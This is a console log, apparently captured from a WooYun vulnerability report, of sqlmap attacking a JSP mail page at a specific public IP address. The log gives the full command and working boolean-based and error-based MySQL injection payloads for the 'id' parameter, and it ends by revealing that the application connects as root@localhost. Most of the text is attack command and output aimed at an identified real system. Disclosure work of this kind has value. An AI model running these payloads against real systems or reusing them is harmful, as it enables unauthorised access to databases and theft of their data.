 管理员: SqlMap
[*] shutting down at 00:26:04
D:\Python27\sqlmap>sqlmap.py -u "http://182.92.150.207:8188/website/mail/xiangxi
.jsp?id=000028450141" --current-user
{1.0-dev-nongit-20150927}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 00:26:08
[00:26:09] [INFO] resuming back-end DBMS 'mysql'
[00:26:09] [INFO] testing connection to the target URL
[00:26:09] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=000028450141' AND 4919=4919 AND 'TmKu'='TmKu
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=000028450141' AND (SELECT 8957 FROM(SELECT COUNT(*),CONCAT(0x717
1706b71,(SELECT (ELT(8957=8957,1))),0x71706a7671,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DzqU'='DzqU
---
[00:26:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
root用户
[00:26:09] [INFO] fetching current user
[00:26:09] [INFO] resumed: root@localhost
current user: 'root@localhost'
www.wooyun.org